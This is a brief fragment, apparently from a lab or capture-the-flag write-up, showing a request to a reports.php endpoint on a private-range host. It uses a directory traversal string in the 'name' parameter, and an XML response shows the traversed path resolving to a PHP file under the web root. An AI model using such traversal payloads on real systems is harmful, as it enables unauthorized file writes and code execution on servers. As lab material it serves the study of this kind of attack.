 https://10.10.10.89/recoveryconsole/bpl/reports.php?type=file&report=php&name=../../../../../../../../var/www/html/tempPDF/rsl...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<root>
<ReportFile>
/usr/bp/reports.dir/../../../../../../../../var/www/html/tempPDF/rsl101816-034659.php
</ReportFile>
</root>